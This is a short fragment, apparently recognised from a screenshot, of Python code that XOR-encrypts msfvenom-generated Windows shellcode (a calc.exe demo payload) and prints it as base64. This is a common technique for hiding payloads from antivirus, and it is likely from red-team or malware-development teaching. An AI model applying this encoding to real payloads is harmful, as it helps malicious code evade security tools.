
		enc = char ^ next(key_stream)

		ciphertext += bytes([enc])

	return ciphertext

if __name__ == '__main__':

	# msfvenom -p windows/x64/exec 
CMD=calc.exe -f raw -o calc.bin

	with open('calc.bin', 'rb') as f:

		result = 
encrypt(plaintext=f.read(), 
key=b'aaaaaaaaaaaaaaaa')

	print(b64encode(result).decode())